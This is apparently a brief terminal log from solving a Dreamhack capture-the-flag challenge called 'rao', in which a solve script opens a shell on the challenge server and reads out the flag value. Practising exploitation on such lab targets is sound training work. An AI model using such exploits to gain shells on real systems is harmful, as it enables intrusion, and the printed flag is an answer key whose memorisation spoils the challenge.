 mia@potato:~$ vi raosolve.py
mia@potato:~$ python3 raosolve.py
[▖] Opening connection to host3.dreamhack.games on port 22743: Trying 23.81.42.21
[+] Opening connection to host3.dreamhack.games on port 22743: Done
[*] Switching to interactive mode
Input: $ ls
flag
rao
run.sh
$ cat flag
DH{5f47cd0e441bdc6ce8bf6b8a3a0608dc}